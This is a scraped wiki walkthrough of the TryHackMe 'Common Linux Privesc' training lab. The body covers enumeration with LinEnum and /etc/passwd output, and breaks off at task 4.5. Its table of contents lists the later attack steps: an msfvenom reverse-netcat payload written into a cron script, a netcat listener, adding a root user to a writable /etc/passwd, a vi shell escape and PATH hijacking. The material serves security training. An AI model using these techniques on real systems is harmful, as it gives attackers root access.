

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aldeid.com/wiki/TryHackMe-Common-Linux-Privesc
body_size: 21040
content:
<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<title>TryHackMe-Common-Linux-Privesc - aldeid</title>
<script>(function(){var className="client-js";var cookie=document.cookie.match(/(?:^|; )ald1210912434520mwclientpreferences=([^;]+)/);if(cookie){cookie[1].split('%2C').forEach(function(pref){className=className.replace(new RegExp('(^| )'+pref.replace(/-clientpref-\w+$|[^\w-]+/g,'')+'-clientpref-\\w+( |$)'),'$1'+pref+'$2');});}document.documentElement.className=className;}());RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgRequestId":"aXomur2YAVQpoJ8U3USClAAAAAM","wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"TryHackMe-Common-Linux-Privesc","wgTitle":"TryHackMe-Common-Linux-Privesc","wgCurRevisionId":36486,"wgRevisionId":36486,"wgArticleId":6413,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["Pages using deprecated source tags","CTF","Penetration-testing/Privilege-escalation/Linux"],"wgPageViewLanguage":"en","wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgRelevantPageName":"TryHackMe-Common-Linux-Privesc","wgRelevantArticleId":6413,"wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgMFDisplayWikibaseDescriptions":{"search":false,"watchlist":false,"tagline":false}};
RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","ext.pygments":"ready","skins.vector.styles.legacy":"ready"};RLPAGEMODULES=["ext.pygments.view","site","mediawiki.page.ready","mediawiki.toc","skins.vector.legacy.js"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.impl(function(){return["user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
}];});});</script>
<link rel="stylesheet" href="/w/load.php?lang=en&amp;modules=ext.pygments%7Cskins.vector.styles.legacy&amp;only=styles&amp;skin=vector">
<script async="" src="/w/load.php?lang=en&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=vector"></script>
<meta name="ResourceLoaderDynamicStyles" content="">
<link rel="stylesheet" href="/w/load.php?lang=en&amp;modules=site.styles&amp;only=styles&amp;skin=vector">
<meta name="generator" content="MediaWiki 1.45.1">
<meta name="robots" content="max-image-preview:standard">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=1120">
<link rel="search" type="application/opensearchdescription+xml" href="/w/rest.php/v1/search" title="aldeid (en)">
<link rel="EditURI" type="application/rsd+xml" href="https://www.aldeid.com/w/api.php?action=rsd">
<link rel="alternate" type="application/atom+xml" title="aldeid Atom feed" href="/w/index.php?title=Special:RecentChanges&amp;feed=atom">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17436616-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17436616-1');
</script>
</head>
<body class="skin-vector-legacy mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-TryHackMe-Common-Linux-Privesc rootpage-TryHackMe-Common-Linux-Privesc skin-vector action-view"><div id="mw-page-base" class="noprint"></div>
<div id="mw-head-base" class="noprint"></div>
<div id="content" class="mw-body" role="main">
	<a id="top"></a>
	<div id="siteNotice"></div>
	<div class="mw-indicators">
	</div>
	<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">TryHackMe-Common-Linux-Privesc</span></h1>
	<div id="bodyContent" class="vector-body">
		<div id="siteSub" class="noprint">From aldeid</div>
		<div id="contentSub"><div id="mw-content-subtitle"></div></div>
		<div id="contentSub2"></div>
		
		<div id="jump-to-nav"></div>
		<a class="mw-jump-link" href="#mw-head">Jump to navigation</a>
		<a class="mw-jump-link" href="#searchInput">Jump to search</a>
		<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="en" dir="ltr"><div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none" /><div class="toctitle" lang="en" dir="ltr"><h2 id="mw-toc-heading">Contents</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Common_Linux_Privesc"><span class="tocnumber">1</span> <span class="toctext">Common Linux Privesc</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#[Task_2]_Understanding_Privesc"><span class="tocnumber">2</span> <span class="toctext">[Task 2] Understanding Privesc</span></a></li>
<li class="toclevel-1 tocsection-3"><a href="#[Task_3]_Direction_of_Privilege_Escalation"><span class="tocnumber">3</span> <span class="toctext">[Task 3] Direction of Privilege Escalation</span></a></li>
<li class="toclevel-1 tocsection-4"><a href="#[Task_4]_Enumeration"><span class="tocnumber">4</span> <span class="toctext">[Task 4] Enumeration</span></a>
<ul>
<li class="toclevel-2 tocsection-5"><a href="#4.0_-_Instructions"><span class="tocnumber">4.1</span> <span class="toctext">4.0 - Instructions</span></a></li>
<li class="toclevel-2 tocsection-6"><a href="#4.1_-_First,_lets_SSH_into_the_target_machine,_using_the_credentials_user3:password._This_is_to_simulate_getting_a_foothold_on_the_system_as_a_normal_privilege_user."><span class="tocnumber">4.2</span> <span class="toctext">4.1 - First, lets SSH into the target machine, using the credentials user3:password. This is to simulate getting a foothold on the system as a normal privilege user.</span></a></li>
<li class="toclevel-2 tocsection-7"><a href="#4.2_-_What_is_the_target’s_hostname?"><span class="tocnumber">4.3</span> <span class="toctext">4.2 - What is the target’s hostname?</span></a></li>
<li class="toclevel-2 tocsection-8"><a href="#4.3_-_Look_at_the_output_of_/etc/passwd_how_many_“user[x]”_are_there_on_the_system?"><span class="tocnumber">4.4</span> <span class="toctext">4.3 - Look at the output of /etc/passwd how many “user[x]” are there on the system?</span></a></li>
<li class="toclevel-2 tocsection-9"><a href="#4.4_-_How_many_available_shells_are_there_on_the_system?"><span class="tocnumber">4.5</span> <span class="toctext">4.4 - How many available shells are there on the system?</span></a></li>
<li class="toclevel-2 tocsection-10"><a href="#4.5_-_What_is_the_name_of_the_bash_script_that_is_set_to_run_every_5_minutes_by_cron?"><span class="tocnumber">4.6</span> <span class="toctext">4.5 - What is the name of the bash script that is set to run every 5 minutes by cron?</span></a></li>
<li class="toclevel-2 tocsection-11"><a href="#4.6_-_What_critical_file_has_had_its_permissions_changed_to_allow_some_users_to_write_to_it?"><span class="tocnumber">4.7</span> <span class="toctext">4.6 - What critical file has had its permissions changed to allow some users to write to it?</span></a></li>
<li class="toclevel-2 tocsection-12"><a href="#4.7_-_Well_done!_Bear_the_results_of_the_enumeration_stage_in_mind_as_we_continue_to_exploit_the_system!"><span class="tocnumber">4.8</span> <span class="toctext">4.7 - Well done! Bear the results of the enumeration stage in mind as we continue to exploit the system!</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-13"><a href="#[Task_5]_Abusing_SUID/GUID_Files"><span class="tocnumber">5</span> <span class="toctext">[Task 5] Abusing SUID/GUID Files</span></a>
<ul>
<li class="toclevel-2 tocsection-14"><a href="##5.0_-_Instructions"><span class="tocnumber">5.1</span> <span class="toctext">#5.0 - Instructions</span></a></li>
<li class="toclevel-2 tocsection-15"><a href="##5.1_-_What_is_the_path_of_the_file_in_user3’s_directory_that_stands_out_to_you?"><span class="tocnumber">5.2</span> <span class="toctext">#5.1 - What is the path of the file in user3’s directory that stands out to you?</span></a></li>
<li class="toclevel-2 tocsection-16"><a href="##5.2_-_We_know_that_“shell”_is_an_SUID_bit_file,_therefore_running_it_will_run_the_script_as_a_root_user!_Lets_run_it!_We_can_do_this_by_running:_“./shell”"><span class="tocnumber">5.3</span> <span class="toctext">#5.2 - We know that “shell” is an SUID bit file, therefore running it will run the script as a root user! Lets run it! We can do this by running: “./shell”</span></a></li>
<li class="toclevel-2 tocsection-17"><a href="##5.3_-_Congratulations!_You_should_now_have_a_shell_as_root_user,_well_done!"><span class="tocnumber">5.4</span> <span class="toctext">#5.3 - Congratulations! You should now have a shell as root user, well done!</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-18"><a href="#[Task_6]_Exploiting_Writeable_/etc/passwd"><span class="tocnumber">6</span> <span class="toctext">[Task 6] Exploiting Writeable /etc/passwd</span></a>
<ul>
<li class="toclevel-2 tocsection-19"><a href="##6.0_-_Instructions"><span class="tocnumber">6.1</span> <span class="toctext">#6.0 - Instructions</span></a></li>
<li class="toclevel-2 tocsection-20"><a href="##6.1_-_First,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user7,_with_the_password_“password”"><span class="tocnumber">6.2</span> <span class="toctext">#6.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user7, with the password “password”</span></a></li>
<li class="toclevel-2 tocsection-21"><a href="##6.2_-_Having_read_the_information_above,_what_direction_privilege_escalation_is_this_attack?"><span class="tocnumber">6.3</span> <span class="toctext">#6.2 - Having read the information above, what direction privilege escalation is this attack?</span></a></li>
<li class="toclevel-2 tocsection-22"><a href="##6.3_-_Before_we_add_our_new_user,_we_first_need_to_create_a_compliant_password_hash_to_add!_We_do_this_by_using_the_command:_openssl_passwd_-1_-salt_[salt]_[password]._What_is_the_hash_created_by_using_this_command_with_the_salt,_“new”_and_the_password_“123”?"><span class="tocnumber">6.4</span> <span class="toctext">#6.3 - Before we add our new user, we first need to create a compliant password hash to add! We do this by using the command: openssl passwd -1 -salt [salt] [password]. What is the hash created by using this command with the salt, “new” and the password “123”?</span></a></li>
<li class="toclevel-2 tocsection-23"><a href="##6.4_-_Great!_Now_we_need_to_take_this_value,_and_create_a_new_root_user_account._What_would_the_/etc/passwd_entry_look_like_for_a_root_user_with_the_username_“new”_and_the_password_hash_we_created_before?"><span class="tocnumber">6.5</span> <span class="toctext">#6.4 - Great! Now we need to take this value, and create a new root user account. What would the /etc/passwd entry look like for a root user with the username “new” and the password hash we created before?</span></a></li>
<li class="toclevel-2 tocsection-24"><a href="##6.5_-_Great!_Now_you’ve_got_everything_you_need._Just_add_that_entry_to_the_end_of_the_/etc/passwd_file!"><span class="tocnumber">6.6</span> <span class="toctext">#6.5 - Great! Now you’ve got everything you need. Just add that entry to the end of the /etc/passwd file!</span></a></li>
<li class="toclevel-2 tocsection-25"><a href="##6.6_-_Now,_use_“su”_to_login_as_the_“new”_account,_and_then_enter_the_password._If_you’ve_done_everything_correctly-_you_should_be_greeted_by_a_root_prompt!_Congratulations!"><span class="tocnumber">6.7</span> <span class="toctext">#6.6 - Now, use “su” to login as the “new” account, and then enter the password. If you’ve done everything correctly- you should be greeted by a root prompt! Congratulations!</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-26"><a href="#[Task_7]_Escaping_Vi_Editor"><span class="tocnumber">7</span> <span class="toctext">[Task 7] Escaping Vi Editor</span></a>
<ul>
<li class="toclevel-2 tocsection-27"><a href="##7.0_-_Instructions"><span class="tocnumber">7.1</span> <span class="toctext">#7.0 - Instructions</span></a></li>
<li class="toclevel-2 tocsection-28"><a href="##7.1_-_First,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user8,_with_the_password_“password”"><span class="tocnumber">7.2</span> <span class="toctext">#7.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user8, with the password “password”</span></a></li>
<li class="toclevel-2 tocsection-29"><a href="##7.2_-_Let’s_use_the_“sudo_-l”_command,_what_does_this_user_require_(or_not_require)_to_run_vi_as_root?"><span class="tocnumber">7.3</span> <span class="toctext">#7.2 - Let’s use the “sudo -l” command, what does this user require (or not require) to run vi as root?</span></a></li>
<li class="toclevel-2 tocsection-30"><a href="##7.3_-_So,_all_we_need_to_do_is_open_vi_as_root,_by_typing_“sudo_vi”_into_the_terminal."><span class="tocnumber">7.4</span> <span class="toctext">#7.3 - So, all we need to do is open vi as root, by typing “sudo vi” into the terminal.</span></a></li>
<li class="toclevel-2 tocsection-31"><a href="##7.4_-_Now,_type_“:!sh”_to_open_a_shell!"><span class="tocnumber">7.5</span> <span class="toctext">#7.4 - Now, type “:!sh” to open a shell!</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-32"><a href="#[Task_8]_Exploiting_Crontab"><span class="tocnumber">8</span> <span class="toctext">[Task 8] Exploiting Crontab</span></a>
<ul>
<li class="toclevel-2 tocsection-33"><a href="##8.0_-_Instructions"><span class="tocnumber">8.1</span> <span class="toctext">#8.0 - Instructions</span></a></li>
<li class="toclevel-2 tocsection-34"><a href="##8.1_-_First,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user4,_with_the_password_“password”"><span class="tocnumber">8.2</span> <span class="toctext">#8.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user4, with the password “password”</span></a></li>
<li class="toclevel-2 tocsection-35"><a href="##8.2_-_Now,_on_our_host_machine-_let’s_create_a_payload_for_our_cron_exploit_using_msfvenom."><span class="tocnumber">8.3</span> <span class="toctext">#8.2 - Now, on our host machine- let’s create a payload for our cron exploit using msfvenom.</span></a></li>
<li class="toclevel-2 tocsection-36"><a href="##8.3_-_What_is_the_flag_to_specify_a_payload_in_msfvenom?"><span class="tocnumber">8.4</span> <span class="toctext">#8.3 - What is the flag to specify a payload in msfvenom?</span></a></li>
<li class="toclevel-2 tocsection-37"><a href="##8.4_-_Create_a_payload_using:_“msfvenom_-p_cmd/unix/reverse_netcat_lhost=LOCALIP_lport=8888_R”"><span class="tocnumber">8.5</span> <span class="toctext">#8.4 - Create a payload using: “msfvenom -p cmd/unix/reverse_netcat lhost=LOCALIP lport=8888 R”</span></a></li>
<li class="toclevel-2 tocsection-38"><a href="##8.5_-_What_directory_is_the_“autoscript.sh”_under?"><span class="tocnumber">8.6</span> <span class="toctext">#8.5 - What directory is the “autoscript.sh” under?</span></a></li>
<li class="toclevel-2 tocsection-39"><a href="##8.6_-_Lets_replace_the_contents_of_the_file_with_our_payload_using:_“echo_[MSFVENOM_OUTPUT]_&gt;_autoscript.sh”"><span class="tocnumber">8.7</span> <span class="toctext">#8.6 - Lets replace the contents of the file with our payload using: “echo [MSFVENOM OUTPUT] &gt; autoscript.sh”</span></a></li>
<li class="toclevel-2 tocsection-40"><a href="##8.7_-_After_copying_the_code_into_autoscript.sh_file_we_wait_for_cron_to_execute_the_file,_and_start_our_netcat_listener_using:_“nc_-lvp_8888”_and_wait_for_our_shell_to_land!"><span class="tocnumber">8.8</span> <span class="toctext">#8.7 - After copying the code into autoscript.sh file we wait for cron to execute the file, and start our netcat listener using: “nc -lvp 8888” and wait for our shell to land!</span></a></li>
<li class="toclevel-2 tocsection-41"><a href="##8.8_-_After_about_5_minutes,_you_should_have_a_shell_as_root_land_in_your_netcat_listening_session!_Congratulations!"><span class="tocnumber">8.9</span> <span class="toctext">#8.8 - After about 5 minutes, you should have a shell as root land in your netcat listening session! Congratulations!</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-42"><a href="#[Task_9]_Exploiting_PATH_Variable"><span class="tocnumber">9</span> <span class="toctext">[Task 9] Exploiting PATH Variable</span></a>
<ul>
<li class="toclevel-2 tocsection-43"><a href="##9.0_-_Instructions"><span class="tocnumber">9.1</span> <span class="toctext">#9.0 - Instructions</span></a></li>
<li class="toclevel-2 tocsection-44"><a href="##9.1_-_Going_back_to_our_local_ssh_session,_not_the_netcat_root_session,_you_can_close_that_now,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user5,_with_the_password_“password”"><span class="tocnumber">9.2</span> <span class="toctext">#9.1 - Going back to our local ssh session, not the netcat root session, you can close that now, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user5, with the password “password”</span></a></li>
<li class="toclevel-2 tocsection-45"><a href="##9.2_-_Let’s_go_to_user5’s_home_directory,_and_run_the_file_“script”._What_command_do_we_think_that_it’s_executing?"><span class="tocnumber">9.3</span> <span class="toctext">#9.2 - Let’s go to user5’s home directory, and run the file “script”. What command do we think that it’s executing?</span></a></li>
<li class="toclevel-2 tocsection-46"><a href="##9.3_-_Now_we_know_what_command_to_imitate,_let’s_change_directory_to_“tmp”."><span class="tocnumber">9.4</span> <span class="toctext">#9.3 - Now we know what command to imitate, let’s change directory to “tmp”.</span></a></li>
<li class="toclevel-2 tocsection-47"><a href="##9.4"><span class="tocnumber">9.5</span> <span class="toctext">#9.4</span></a></li>
<li class="toclevel-2 tocsection-48"><a href="##9.5_-_Great!_Now_we’ve_made_our_imitation,_we_need_to_make_it_an_executable._What_command_do_we_execute_to_do_this?"><span class="tocnumber">9.6</span> <span class="toctext">#9.5 - Great! Now we’ve made our imitation, we need to make it an executable. What command do we execute to do this?</span></a></li>
<li class="toclevel-2 tocsection-49"><a href="##9.6"><span class="tocnumber">9.7</span> <span class="toctext">#9.6</span></a></li>
<li class="toclevel-2 tocsection-50"><a href="##9.7_-_Now,_change_directory_back_to_user5’s_home_directory."><span class="tocnumber">9.8</span> <span class="toctext">#9.7 - Now, change directory back to user5’s home directory.</span></a></li>
<li class="toclevel-2 tocsection-51"><a href="##9.8_-_Now,_run_the_“script”_file_again,_you_should_be_sent_into_a_root_bash_prompt!_Congratulations!"><span class="tocnumber">9.9</span> <span class="toctext">#9.8 - Now, run the “script” file again, you should be sent into a root bash prompt! Congratulations!</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-52"><a href="#[Task_10]_Expanding_Your_Knowledge"><span class="tocnumber">10</span> <span class="toctext">[Task 10] Expanding Your Knowledge</span></a></li>
</ul>
</div>

<div class="mw-heading mw-heading1"><h1 id="Common_Linux_Privesc">Common Linux Privesc</h1></div>
<p>A room explaining common Linux privilege escalation
</p>
<div class="mw-heading mw-heading1"><h1 id="[Task_2]_Understanding_Privesc"><span id=".5BTask_2.5D_Understanding_Privesc"></span>[Task 2] Understanding Privesc</h1></div>
<p><b>What does “privilege escalation” mean?</b>
</p><p>At it’s core, Privilege Escalation usually involves going from a lower permission to a higher permission. More technically, it’s the exploitation of a vulnerability, design flaw or configuration oversight in an operating system or application to gain unauthorized access to resources that are usually restricted from the users.
</p><p><b>Why is it important?</b>
</p><p>Rarely when doing a CTF or real-world penetration test, will you be able to gain a foothold (initial access) that affords you administrator access. Privilege escalation is crucial, because it lets you gain system administrator levels of access. This allow you to do many things, including:
</p>
<ul><li>Reset passwords</li>
<li>Bypass access controls to compromise protected data</li>
<li>Edit software configurations</li>
<li>Enable persistence, so you can access the machine again later.</li>
<li>Change privilege of users</li>
<li>Get that cheeky root flag&#160;;)</li></ul>
<p>As well as any other administrator or super user commands that you desire.
</p>
<div class="mw-heading mw-heading1"><h1 id="[Task_3]_Direction_of_Privilege_Escalation"><span id=".5BTask_3.5D_Direction_of_Privilege_Escalation"></span>[Task 3] Direction of Privilege Escalation</h1></div>
<p><b>Privilege Tree:</b>
</p><p><span class="mw-default-size" typeof="mw:File"><a href="/wiki/File:Ctf-tryhackme-Common-Linux-Privesc-tree.png" class="mw-file-description"><img src="/w/images/b/bd/Ctf-tryhackme-Common-Linux-Privesc-tree.png" decoding="async" width="644" height="282" class="mw-file-element" /></a></span>
</p><p><b>There are two main privilege escalation variants:</b>
</p>
<ul><li><b>Horizontal privilege escalation:</b> This is where you expand your reach over the compromised system by taking over a different user who is on the same privilege level as you. For instance, a normal user hijacking another normal user (rather than elevating to super user). This allows you to inherit whatever files and access that user has. This can be used, for example, to gain access to another normal privilege user, that happens to have an SUID file attached to their home directory (more on these later) which can then be used to get super user access. [Travel sideways on the tree]</li>
<li><b>Vertical privilege escalation (privilege elevation):</b> This is where you attempt to gain higher privileges or access, with an existing account that you have already compromised. For local privilege escalation attacks this might mean hijacking an account with administrator privileges or root privileges. [Travel up on the tree]</li></ul>
<div class="mw-heading mw-heading1"><h1 id="[Task_4]_Enumeration"><span id=".5BTask_4.5D_Enumeration"></span>[Task 4] Enumeration</h1></div>
<div class="mw-heading mw-heading2"><h2 id="4.0_-_Instructions">4.0 - Instructions</h2></div>
<p><b>What is LinEnum?</b>
</p><p>LinEnum is a simple bash script that performs common commands related to privilege escalation, saving time and allowing more effort to be put toward getting root. It is important to understand what commands LinEnum executes, so that you are able to manually enumerate privesc vulnerabilities in a situation where you’re unable to use LinEnum or other like scripts. In this room, we will explain what LinEnum is showing, and what commands can be used to replicate it.
</p><p><b>Where to get LinEnum</b>
</p><p>You can download a local copy of LinEnum from:
</p><p><a target="_blank" rel="nofollow noreferrer noopener" class="external free" href="https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh">https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh</a>
</p><p>It’s worth keeping this somewhere you’ll remember, because LinEnum is an invaluable tool.
</p><p><b>How do I get LinEnum on the target machine?</b>
</p><p>There are two ways to get LinEnum on the target machine. The first way, is to go to the directory that you have your local copy of LinEnum stored in, and start a Python web server using <code>python -m SimpleHTTPServer 8000</code> [1]. Then using <code>wget</code> on the target machine, and your local IP, you can grab the file from your local machine [2]. Then make the file executable using the command <code>chmod +x FILENAME.sh</code>.
</p><p><span class="mw-default-size" typeof="mw:File"><a href="/wiki/File:Ctf-tryhackme-Common-Linux-Privesc-1.png" class="mw-file-description"><img src="/w/images/f/fd/Ctf-tryhackme-Common-Linux-Privesc-1.png" decoding="async" width="1301" height="299" class="mw-file-element" /></a></span> [1]
</p><p><span class="mw-default-size" typeof="mw:File"><a href="/wiki/File:Ctf-tryhackme-Common-Linux-Privesc-2.png" class="mw-file-description"><img src="/w/images/f/fd/Ctf-tryhackme-Common-Linux-Privesc-2.png" decoding="async" width="1585" height="509" class="mw-file-element" /></a></span> [2]
</p><p><b>Other Methods</b>
</p><p>In case you’re unable to transport the file, you can also, if you have sufficient permissions, copy the raw LinEnum code from your local machine [1] and paste it into a new file on the target, using Vi or Nano [2]. Once you’ve done this, you can save the file with the <code>.sh</code> extension. Then make the file executable using the command <code>chmod +x FILENAME.sh</code>. You now have now made your own executable copy of the LinEnum script on the target machine!
</p><p><span class="mw-default-size" typeof="mw:File"><a href="/wiki/File:Ctf-tryhackme-Common-Linux-Privesc-3.png" class="mw-file-description"><img src="/w/images/a/aa/Ctf-tryhackme-Common-Linux-Privesc-3.png" decoding="async" width="1667" height="1013" class="mw-file-element" /></a></span> [1]
</p><p><span class="mw-default-size" typeof="mw:File"><a href="/wiki/File:Ctf-tryhackme-Common-Linux-Privesc-4.png" class="mw-file-description"><img src="/w/images/1/19/Ctf-tryhackme-Common-Linux-Privesc-4.png" decoding="async" width="1667" height="1013" class="mw-file-element" /></a></span> [2]
</p><p><b>Running LinEnum</b>
</p><p>LinEnum can be run the same way you run any bash script, go to the directory where LinEnum is and run the command <code>./LinEnum.sh</code>.
</p><p><b>Understanding LinEnum Output</b>
</p><p>The LinEnum output is broken down into different sections, these are the main sections that we will focus on:
</p>
<ul><li>Kernel Kernel information is shown here. There is most likely a kernel exploit available for this machine.</li>
<li>Can we read/write sensitive files: The world-writable files are shown below. These are the files that any authenticated user can read and write to. By looking at the permissions of these sensitive files, we can see where there is misconfiguration that allows users who shouldn’t usually be able to, to be able to write to sensitive files.</li>
<li>SUID Files: The output for SUID files is shown here. There are a few interesting items that we will definitely look into as a way to escalate privileges. SUID (Set owner User ID up on execution) is a special type of file permissions given to a file. It allows the file to run with permissions of whoever the owner is. If this is root, it runs with root permissions. It can allow us to escalate privileges.</li>
<li>Crontab Contents: The scheduled cron jobs are shown below. Cron is used to schedule commands at a specific time. These scheduled commands or tasks are known as “cron jobs”. Related to this is the crontab command which creates a crontab file containing commands and instructions for the cron daemon to execute. There is certainly enough information to warrant attempting to exploit Cronjobs here.</li></ul>
<p>There’s also a lot of other useful information contained in this scan. Lets have a read!
</p>
<div class="mw-heading mw-heading2"><h2 id="4.1_-_First,_lets_SSH_into_the_target_machine,_using_the_credentials_user3:password._This_is_to_simulate_getting_a_foothold_on_the_system_as_a_normal_privilege_user."><span id="4.1_-_First.2C_lets_SSH_into_the_target_machine.2C_using_the_credentials_user3:password._This_is_to_simulate_getting_a_foothold_on_the_system_as_a_normal_privilege_user."></span>4.1 - First, lets SSH into the target machine, using the credentials user3:password. This is to simulate getting a foothold on the system as a normal privilege user.</h2></div>
<p>Let’s connect:
</p>
<pre>$ ssh <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2c595f495e1f6c1d1c021d1c0215021d1d1b">[email&#160;protected]</a></pre>
<div class="mw-heading mw-heading2"><h2 id="4.2_-_What_is_the_target’s_hostname?"><span id="4.2_-_What_is_the_target.E2.80.99s_hostname.3F"></span>4.2 - What is the target’s hostname?</h2></div>
<p>The hostname can be retrieved with this command:
</p>
<pre>user3@polobox:~$ hostname
polobox</pre>
<div class="mw-heading mw-heading2"><h2 id="4.3_-_Look_at_the_output_of_/etc/passwd_how_many_“user[x]”_are_there_on_the_system?"><span id="4.3_-_Look_at_the_output_of_.2Fetc.2Fpasswd_how_many_.E2.80.9Cuser.5Bx.5D.E2.80.9D_are_there_on_the_system.3F"></span>4.3 - Look at the output of /etc/passwd how many “user[x]” are there on the system?</h2></div>
<pre>user3@polobox:~$ grep &quot;^user&quot; /etc/passwd | wc -l
8
user3@polobox:~$ grep &quot;^user&quot; /etc/passwd
user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
user2:x:1001:1001:user2,,,:/home/user2:/bin/bash
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash</pre>
<p>There are 8 user[x] on the system.
</p>
<div class="mw-heading mw-heading2"><h2 id="4.4_-_How_many_available_shells_are_there_on_the_system?"><span id="4.4_-_How_many_available_shells_are_there_on_the_system.3F"></span>4.4 - How many available shells are there on the system?</h2></div>
<pre>user3@polobox:~$ cut -d &quot;:&quot; -f7 /etc/passwd | sort -u
/bin/bash
/bin/false
/bin/sync
/usr/sbin/nologin</pre>
<p>There are 4 shells on the system.
</p>
<div class="mw-heading mw-heading2"><h2 id="4.5_-_What_is_the_name_of_the_bash_script_that_is_set_to_run_every_5_minutes_by_cron?"><span id="4.5_-_What_is_the_name_of_the_bash_script_that_is_set_to_run_every_5_minutes_by_cron.3F"></span>4.5 - What is the name of the bash script that is set to run every 5 minutes by cron?</h2></div>
<p><i>Hint: It’s on user4’s desktop</i>
